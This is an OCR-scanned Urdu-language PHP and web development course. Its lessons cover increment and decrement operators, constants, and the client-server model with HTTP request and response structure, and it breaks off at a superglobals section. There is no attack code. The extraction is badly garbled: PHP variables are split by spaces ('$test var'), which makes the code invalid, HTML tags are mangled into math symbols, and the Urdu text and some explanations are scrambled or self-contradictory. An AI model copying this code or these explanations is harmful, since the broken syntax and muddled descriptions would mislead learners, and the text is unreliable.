

## PHP,MySQL اور ویب ڌويلپمنٹ

3: not (!): hot) پریٹرک(ایک کنڈیشنکو چیک کرتاہےاورا گروہtrue ہوتو یہ false ریٹرن کرتاہےاورا گرtrue ہوتوtrue ریٹرن کرتاہے۔ یہ اسطرح لکھاجا تاہے(!)۔

## **Increment, Decrement Operators ©**

(++ , -- )

پیآپریٹرز کops یو integer type کے دیریمل میں 1 کااضافہ پاکی کرتا ہےاور پیڈیادہ تر 100ps میں استعال ہوتے ہیں۔جب ہم کسی ویریمل کے نام کے بعد دوجمع کے ٹیمبل لگاتے ہیں جیسے کہ (++S) تواسکوIncrementing کہتے ہیں اوراگر دونفی کے ٹیمبل لگاتے ہیں جیسے كە(--+Si)تواسكوDecrementing سُتىتى بىل (++)كو Increment operater اور(--)كوDecrement Operator کہتے ہیں۔مثال:

 $$a = 5;$ // \$a is incremented  $$a++;$ // \$a is Decremented  $S_{\mathbf{a}--}$ : اگرہم کسی وریٹہل کے نام کے بعد ++لگاتے ہیں تواسکو Post Increment اور --لگاتے ہیں تواسکو Post Decrement کہتے میں۔جیسے کہاویر کے مثال میں آ پکونظرآ رہاہے۔اگر ++وریہبل کے نام سے پہلےالگاتے ہیں تواسکو Pre Incrementاوراگر --لگاتے ہیں تو

Pre Decrement کہتے ہیں۔مثال:

 $$a = 5;$ // \$a is incremented  $++\$a$ :  $--Sa:$ // \$a is Decremented

احِجاPostfix اور Prefix میں کیا فرق ہے؟ جب ہم Post Increment یا Post Decrement جیسے کہ ++sa+ ستعال کرتے ہیں تو اسمیں پہلے اس variable کی ویلیوریٹرن ہوتی ہے اور پھروہ Increment یا Decrement ہوتا ہے۔جبکہ Pre Decrement، Pre Increment جیسے کہ 4\$++ میں پہلے وہ وریہ یبل Increment یا Decrement ہوتا ہے اور پھر ویلیوریٹرن ہوتی ہےلینی اس لائن پراسکی دیلیومیں 1 کااضافہ پاکی ہوجاتی ہے۔نہیں بجھآ یا!!!!! چلیں ایک پروگرام لکھتے ہیں۔

```
<?php
    //using post increment
    $test var = 5;
    print "<h3>Post Increment</h3>";
    print "The value of test var is:".$test var."<br>";
    print "By using Post Increment the value of test var is:". $test var++;
    print "<br>";
    print "On next line, the value is now:".$test var;
    print "<br>";
    //using Post Decrement
    $test var = 5;print "<h3>Post Decrement</h3>";
    print "The value of test var is:".$test var."<br>";
    print "By using Post Decrement the value of test var is:". $test var--;
    print "<br>";
    print "On next line, the value is now:".$test var;
    print "\langle br \rangle";
    //using Pre Increment
    $test var = 5;print "<h3>Pre Increment</h3>";
    print "The value of test var is:".$test var."<br>";
    print "By using Pre Increment the value of test var is:".++$test var;
    print "<br/>\triangleright";
    print "On next line, the value is now:".$test var;
    print "\langle br \rangle";
    //using Pre Decrement
    $test var = 5;print "<h3>Pre Decrement</h3>";
    print "The value of test var is:".$test var."<br>";
    print "By using Pre Decrement the value of test var is:".--$test var;
    print "<br>";
    print "On next line, the value is now:".$test var;
    print "\left\langle \text{br} \right\rangle";
?>
Output:
Post Increment
The value of test var is:5
By using Post Increment the value of test-var is:5
On next line, the value is now:6
Post Decrement
The value of test_var_is:5
By using Post Decrement the value of test-var is:5
On next line, the value is now:4
Pre Increment
The value of test_var is:5
By using Pre Increment the value of text var is:6
On next line, the value is now:6
Pre Decrement
The value of test var is:5
By using Pre decrement the value of text var is:4
On next line, the value is now:4
```
## PHP.MySQL اور ویب ڌويلپمنٹ

اوپر کے پروگرام میں سب سے پہلے ہم نے ایک Stest\_var\$ کے نام ویریبل بنایا ۔ پھر اسکو مختلف طریقوں سے Increment اور Decrement کیا ۔آپ دیکھ رہے ہیں کہ Post Increment یں دریبل کی ویلیواگلی لائن میں Increment یا Decrement ہورہی ہے یعنی پہلےاسکی ویلیو پرنٹ ہورہی ہےاور پھرائمیں 1 کااضافہ یا کمی ہوتی ہے۔جبکہ Pre Incrementاور Pre Decrement میں ای لائن پروریٹیل میں 1 کااضافہ پاکی ہوتی ہےاور پھرویلیو پرنٹ ہورہی ہے۔

#### Constants ø

ہم نے پڑھاتھا کہ Variables میں ہم عارضی طور پر ڈیٹاسٹورکر تے ہیں اور جوتبدیل ہوتے رہتے ہیں لیکن بعض دفعہ ہمیں ایک ایمی ویلیو درکار ہوتی ہے جوہم نہیں جاہتے کہ تبدیل ہوجائے۔الیںصورت میں ہم Constant، بناتے ہیں۔ Constant ویریبل کی ایک قتم ہےجسکوہم ایک دفعہ دیلیو assign کرتے ہیں اور پھراسکی ویلیوتبدیل نہیں ہوتی۔ایک عام وریہل اور Constant کے بنانے میںفرق ہے۔ Constant بنانے کیلئے ہمPHP کاایک فنکشDe f i ne استعمال کرتے ہیں۔اس فنکشن میں پہلے ہم Constant کا نام لکھتے ہیںاور پھراسكوويليو assign کرتے ہیں۔ مثال:

define("CONSTANT NAME", "IT Dunya");

ہم نے CONSTANT\_NAME کے نام سےایک Constant، بنایااوراسکوویلیو I T Dunya ایک Constant کوہم صرف نمبر یاسٹرنگ ویلیودے سکتے ہیں۔ہم نے constant کے نام کو Upper یعنی بڑے حروف میں لکھا ہے، بیضروری نہیں کیکن ایک اچھی پروگرامنگ ہے کہ آپ Upper کانام Upper میں لکھے اسطرح آ کپوکوڈ میں پتہ چلے گا کہ ہیا ایک Constant ہے۔کس Constant کی ویلیو حاصل کرنے کیلئےصرف اسکانام لکھتے ہیںاوراسکے ساتھ ؟ نہیں لگاتے۔اس سکرپٹ کوٹمیٹ کریں۔



 $<$ ?php define("SITE\_NAME", "IT Dunya"); print "I Love " . SITE NAME; ?>

آجْ كاسبق ختم ہوا۔اگلی کلاس میں پھر ملا قات ہوگی یفلطی معاف،اپناخیال رکھیں۔اللہ حافظ

نق *تمبر* 2: سوال نمبر 2 بحسى ويريبل كاڈيٹا ٹائپ کیسے معلوم کرتے ہیں؟ سوال نمبر 1: ويريبل سك كتبتے بين؟PHP ميں ہم ويريبل كيے بناتے ہيں؟ سوال نمبر intva1: 4 كافنكشن كس لئے استعمال ہوتا ہے؟ سوال نمبر Cast:3اور Settype میں کیافرق ہے؟

سوال نبر5:اس شینمنٹ کیoutput کیاہوگ ۔ ( , v24 یا ver age is: \$age ) اگر \$age میں 24 ہو۔

اپنے جوابات ضرور پوسٹ کریں شڪيل محمد خان shakeel599@gmail.com ............

### اسلام عليكم

پی ایچ پی ، مانی سیکول اور ویب ڈویلپمنٹ کی پانچویں کلاس میں خوش آمدید

یی ایچ پی کا آن لائن پروگرام کیے چلتا ہے؟ سروراور کلائٹ آ پس میں کیے بات چیت کرتے ہیں؟

بہت سارے دوستوں کو پینفیوژن ہے کہ پی اچ پی کا پروگرام کیے چلتا ہے؟ سروراور کلاسَٹ کا کیارشتہ ہوتا ہے؟ آج کے کلاس میں ہم اس پر ہات کرینگے تا کہ سب دوستوں پیکیئر ہوجائے۔ پی انچ پی ان ڈسک ٹاپ سافٹ ویئر زکی طرح نہیں ہے جوہمارےلوکل سٹم پر چلتے ہیں اورہم جانتے ہیں کہ انگی exe ،extenstion ، ہوتی ہےاورووexecutable ہوتے ہیں۔آن لائن PHP پروگرام تب رن ہوتا ہے جب سرور کے پاس request جاتی ہےاوروہ request سرورکوایک فائل کی نشاندہی کرتا ہے کہ Web serverاں فائل کورن کرکے ریزلٹ کو واپس کا ئٹ کے براؤزر پرسنڈ کر دے۔لیکن اس سے پہلے کہ سرور response کرے،اگر وہ فائل پی انکچ پی کی ہے تو PHPانجن کوایک حانس دیا جا تا ہے کہ وہ اس فائل میں PHP کاسکر پٹ process کرے۔لیکن ایک بات جوہمیں یادرکھنی حایے وہ ہے کہ Web server کی ٹائم میں صرف ایک ہی فائل کورن کرتی ہے اسلیّصرف ایک ہی فائل کوہم سرور ہے request کر سکتے ہیں۔ بیشک ہمrequire یا require کنسٹرکس سےا یکشڑک فائلزکواپنے بیتج میں شامل کریں اسکامطلب وہ Dynamicly اس پیتج میں کا پی ہو رہے ہیں جبکہ اصل فائل ابھی بھی ایک ہی ہے۔Include اور require پر ہم بعد میں بات کرینگے۔ ہر دفعہ جب ایک پنچ اخرتک پروسس ہوجا تاہےاور HTTP Request مکمل ہوجائے تواسمیں استعال ہواساراڈیٹااوروپر یبلز ختم ہوجاتے ہیں۔

جوبھی پروگرام جوسر ورکیساتھ interacts کرتا ہےکوہم کلائٹ پروگرام کہتے ہیںاور جو پروگرام جوکلائٹ کیلئے سروسزفراہم کرتا ہے اسکوہم سرور کہتے ہیں۔چیسے کہ براؤزرز (Internet Explorer, FireFox) ، (FTP (CuteFTP, WSFTP) ، اور Email clients سب کلائٹ پروگرامز ہیں جو کہ سرور کیساتھ کنکشن بناتے ہیںاورمخلف فنکشنز سرانجام دیتے ہیں۔اورسرورجسکے ساتھ پہ کنکٹ ہوتے ہیںان میں Email Servers، FTP Servers، Web Servers وغیرہشامل ہیں۔

کلائٹ سرور کا جو رشتہ ہے وہ PHP کیلئے بہت اہمیت رکھتا ہے کیونکہ PHP کا سارا کوڈ سرور پر رن ہوتا جبکہ HTMLاور Java script کا کوڈ Keb server نہیں چھیڑتا بلکہ انکواپسے ہی پروسسنگ کیلئے واپس کلائٹ کوسنڈ کرتا ہے ۔ہمیں معلوم ہے کہ Java script ایک کلائٹ سائڈلینگو نج ہے جو کہ آ اپکا براؤزر پروسس کرتا ہے جب کہ PHP کا کوڈ سرور پر پروسس ہوتا ہے اسلئے PHP کا جو پیچ سرور پروسس کرکے واپس سنڈ کرتاہے،اسکے source میں اپکو PHP کا کوڈنہیں ملےگا۔

## **The HTTP Protocol**

آپ نے IP کا نام سناہوگا اور بہت سارے دوستوں کواسکے بارے میں پیۃ ہوگا کہ بیا کی<sub>۔ می</sub>ٹوکول ہے جونبیٹ ورک پرمختلف کمپیوٹر زکوایک ایڈریس کی شکل (45 . 56 . 52 . 203 ) میں دیا گیاہوتا ہے جس کے ذریعے کمپیوٹرزآ پس میں بات چیت کرتے ہیں۔ یہ الگ سے ایک ٹا یک ہے ہم اس تنصیل سے بات نہیں کرینگے،اسی طرح (HTTP (Hyper Text Transfer Protocol) ایک پرٹوکول ہے جوورلڈ وائڈ ویب ایک کمپیوٹر سے دوسرے کمپیوٹر میں ڈیٹامنتقل کرنے کیلئے استعمال کرتا ہے۔ جب ہم کسی ویب سائٹ کا address لکھتے ہیں تو سب سے پہلے / / : http لکھتے ہیں پااگرآ پ کسی سائٹ کاایڈریس چیک کریں تو شروع میں آ پکوضرور بینظرآ ئے گا۔اس پروٹوکول پر کلائٹ اور سرور انٹرنیٹ پر ایک دوسرے سے بات چیت کرتے ہیں۔ جب کسی براؤزر سے ویب سرور کو request جاتی ہے اسکو HTTP Request کہتے ہیں۔ہم نے پڑھا کہ جب سرور کے پاس کی پیج کی request تی ہے تووہ پیج کو پروسس کرکے واپس کلائٹ کوسنڈ کرتا ہے،اوراگرسرورکووہ پیچ نہیں ماثا تووہا کیے Error دیتا ہے (Error: 404 Page not found) ۔جونتیج یاڈیٹاسرورآ کیے براؤزرکوواپس سنڈ کرتاہےاسکوLHTTP Response کہتے ہیں۔

جب سرور کے پاس کوئی request جاتی ہے تو اسمیں اس سائٹ کے URL کے علاوہ بھی کافی ڈیٹا ہوتا ۔اسی طرح جب سرور response کرتا ہےتو اسمیں بھی کافی ساری اطلاعات ،معلومات وہ واپس براؤزرکوسنڈ کرتا ہے۔ یہ جواطلاعات،معلومات سرور اور کلائٹٹ کے درمیان نتقل ہوتے ہیں،سب خورکارطریقے سے پیدا ہوتے ہیں۔ایک یوزرکا براہ راست اس کوئی لینا دینانہیں ہوتااسلئے ہمیں اس بارے میں فکر مندنہیں ہونا جاہیے۔کیکن ہمیں ایک ڈویلپر ہونے کی وجہ سےان زائداطلاعات کے بارے میں خبر ہوئی جاہے جو کہ HTTP Requestاور HTTP Response کی صورت میں سروراور کلائٹ کے درمیان پاس ہوتے رہتے ہیں۔

بیشک وہ Client Requestrمو یا سرور Response دیا مصر HTTP Message کا فارمیٹ ایک جیسے ہوتا ہے۔ جنکو تین حصوں میں تقسیم کیا گیا ہے۔HTTP body اور HTTP header، request / response 1 ine۔اور HTTP یہ ان تین حصوں کے مواد کا انھاراس بات پرہوتا ہے کہ آیا جو شیخ ہےوہ request ہے یا request۔

### **The HTTP Request**  $\,\circ\,$

HTTP Request جو براؤزر،سرورکوسنڈ کرتا ہے،ایک request 1 ine ایک bodyکے body اورایک body پر کھتمل ہوتا ہے۔ یہاں ہم ایک مثال دیکھتے ہیں:

GET / testpage.htm HTTP/1.1 Accept:  $*/*$ Accept-Language: en-us Connection: Keep-Alive Host: www.test.com Referer:http://www.test.com/php/users.php?userId=3730 User-Agent: Mozilla (X11; I; Linux 2.0.32 i586)

# PHP.MySQL اور ویب ڈویلیمنٹ

### The Request Line &

ہرایک HTTP Request کی پہلی لائن request 1 ine ہوتی ہے جوتین قسم کےاطلاعات پامعلومات پر مشتمل ہے HTTP کمانڈجسکوnethod کہتے ہیں (جیسے کہ POST کیے ا 2:مروریروہ Path جوکلائٹ request کررہاہے۔ HTTP:3 کاورژن نمبرچیسے کہ (HTTP 1 . 1)

GET / testpage.htm HTTP/1.1 مثال:

method ویب سرورکو پیہ بتا تا ہے کہ اس request کیساتھ کیسے برتاؤ کرنا ہے۔ پنچیبل میں ہم ان methods پرروشی ڈالتے ہیں۔



HTTPاس کےعلاوہ بھی methods کوسپورٹ کرنی ہے جیسے کہ PUT , DELETE , TRACE , CONNECT وغیرہ-اس وقت ہمیں ان سے کوئی لینا دینانہیں ہے کیونکہ سے ہمارے بحث کا حصہ نہیں ہیں۔اگر آپ ان کے بارے میں جاننا جا جے ہیں تواس ویب سائٹ کا وزٹ http://www.rfc.net*U* 

### **The HTTP Request Header**

دوسرے نمبر پر جو انفار میشن بھیجی جاتی ہے وہ ہے HTTP header اس میں ہیں تفصیلات ہوتی ہیں کہ کونے ۔ document types کلائٹ سپورٹ کر لگا جو کہ سرور سے واپس بیجیے جاتے ہیںاور ساتھ ساتھ جس براؤزر نے request کی ہے وہ کس قسم کا ہے،تاریخ اور جزل تنفيگريشن۔ HTTP header کیاانفارمیشن کوتین categories میں تقسیم کیا گیاہے۔

## PHP,MySQL أور ويب دُويليمنٹ

General: كلائٹ پاسروركی معلومات

Entity:اس ڈیٹا کی انفارمیشن جوسر وراورکلائٹٹ کے درمیان نتقل ہوتا ہے۔

Request: كلائحٹ كى تنفيگريشناورجوDocument types وہ پپورٹ کرتاہے کے بارے میں انفارمیشن

HTTP header: کی ایک مثال:

Accept: \*/\* Accept-Language: en-us Connection: Keep-Alive Host: www.test.com Referer:http://www.test.com/php/users.php?userId=3730 User-Agent: Mozilla (X11; I; Linux 2.0.32 i586)

#### The HTTP Request Body &

اگر ہم نے پوسٹ کا methodاستعال کیا ہے پھر HTTP Request Body میں وہ تمام ڈیٹا موجود ہوتا ہے جوسر ورکو بھیجا گیا ہو۔جیسے کہ کوئی یوزرا یک فارم فل کرتا ہےاورسنڈ کرتا ہےتو HTTP Request Body میں فارم فیلڈز کا ساراڈیٹا آ جا تا ہے ورنہ ریٹھالی ہوتا ہے۔

## The HTTP Response  $\otimes$

HTTP Response سرورسے کلائٹ کو واپس بھیجا جاتا ہے اور response 1 ine ایک headerاور ایک body پر شتمل ہوتا

ہے۔ یہاں ہم ایک HTTP Response کا مثال دیکھتے ہیں۔

HTTP/1.1 200 OK Date: Fri, 31st Oct 2003, 18:14:33 GMT Server: Apache/1.3.12 (Unix) (SUSE/Linux) PHP/4.0.2 Last-modified: Fri, 29th Oct 2003, 14:09:03 GMT

جوکہآ پ کواویر کی مثال میں پہلی لائن پرنظرآ رہاہے۔

#### The Response Line ®

Response 1 ine صرف دوانفارمیشن پر مشتمل ہوتی ہے۔

HTTP :1 کاورژن ٹمبر

HTTP Request:2 کوڈ،جوکہ ریورٹ کرتاہےکہ request کامیاب ہے یافیلہوگیاہے۔

اتکی ایک مثال ہے۔ HTTP/1.1 200 OK
### Class-5(Page:5)

# PHP,MySQL اور ویب ڌويلپمنٿ

اس مثال میں آپکو 200 کا کوڈنظر آرہا ہے جبکا مطلب ہے کہ یہ request کامیاب ہے اور HTTP Response کے پاس مطلوبہ پیج یا ڈیٹا موجود ہے جوسرور نے واپس بھیجا ہے۔اگر response 1ine کوڈ نمبر404 پر مشتمل ہوتو جیسا ہم پہلے پڑھا کہ بیہایک error ہے اوراسکا مطلب ہے کہ مطلوبہ پیج سرور کونہیں ملا اور آپ کو براؤزر پر ایک پیج بھیجا جاتا ہے ۔ Error 404: Page Not) (Found -اسکےعلاوہ پچھ کوڈز ہیں جو کہ مندرجہ ذیل ہیں۔



#### The Response Header &

یہ بھی تقریباً HTTP Request Header کی طرح ہے۔اسکومزید تین حصوں میں تقسیم کیا گیاہے۔ General: كلائٹ ماسروركی معلومات Entity:اس ڈیٹا کی انفارمیشن جوسر وراورکلائٹ کے درمیان منتقل ہوتا ہے۔ response: سرور response برمشتمل انفارميشن ائکی ایک مثال مندرجہ ذیل ہے۔

Date: Fri, 31st Oct 2003, 18:14:33 GMT //the general header Server: Apache/1.3.12 (Unix) (SUSE/Linux) PHP/4.0.2 //the response header Last-modified: Mon, 29th Oct 2007, 14:09:03 GMT //the entity header

پہلی لائن پرآ پکوتاریخ اور ٹائم نظرآ رہاہےجوکہ general header ہے۔دوسری لائن پرسرورکی انفارمیشن ہےاورتیسری لائن اس پیج کی آخری دفعہ تبدیلی کوظاہر کررہی ہے۔

### The Response Body ®

اگرکوئی request کامیابہوتی ہےتوBody ، Response ، ایچ ٹی ایم ایل کوڈاورکلائٹ سائڈ سکرپٹ چیسے جاوا سکرپٹ (اگراس پیچ میں استعال ہواہو ) پرشتمل ہوتی ہے جوکہ براؤزرکورینڈ رکرنے کیلئے واپس سنڈ کردیاجا تاہے۔نا کامی کی صورت میں ایک Error بھیج دیتاہے۔

# HTTP Request سے پی انکی پی کوچلانا

اصل میں پیضروری نہیں کہ کلائٹ صرف براؤزر ہی ہو، ہر وہ کلائٹ جو Request ہے ۔ HTTP بھیج سکتا ہووہ PHP کا پروگرام سرور پررن کرواسکتا ہے۔اگرایک پیج اورفارمبیٹڈ request سرورکو بھیجاجائے جوسرورکوایک پیج فائل جسمیں PHP کا کوڈ ہواور اسکی ایکس ٹنشن بھی PHP کی ہو، کی نشاند ہی کرے تو PHP کاوہ پروگرام رن ہوگا۔

آج کاسبق ختم ہو گیا،اگلی کلاس میں انشا ءاللہ پھر ملا قات ہوگی غلطی معاف،اپناخیال رکھیں،**اللّٰہ حافظ** 

شڪيل محمد خان

shakeel599@gmail.com

#### ............

### اسلام عليكم

پی ایچ پی ، مانی سیکول اور ویب ڈویلپمنٹ کی چھٹی کلاس میں خوش آمدید 000000000000

## **SuperGlobal Arrays ®**

پی انکا پی ٹی predefined (پہلے ہے داختع) arrays دیریبلزموجود ہیں جنگو superglobals کہتے ہیں۔اسکامطلب ہے کہ ان کا ڈیٹا آپ پیج پرکن بھی جگہ حاصل کر سکتے ہیںاور آپ کو g1ob1e کا لفظ استعال نہیں کرنا پڑتا۔ Arraysپرہم بعد میں تفصیل سے بات کرینگے۔اس وقت ہم SuperGlobal Arrays پر ہات کرینگے۔



دیکھیں گے کہ جب ہم انگواستعال کریں گے تو بیےب کس قدر مددگار ثابت ہوں گے۔اب ہم چندایک پرتفصیل سے بات کرتے ہیں۔

## \$ POST ⊕

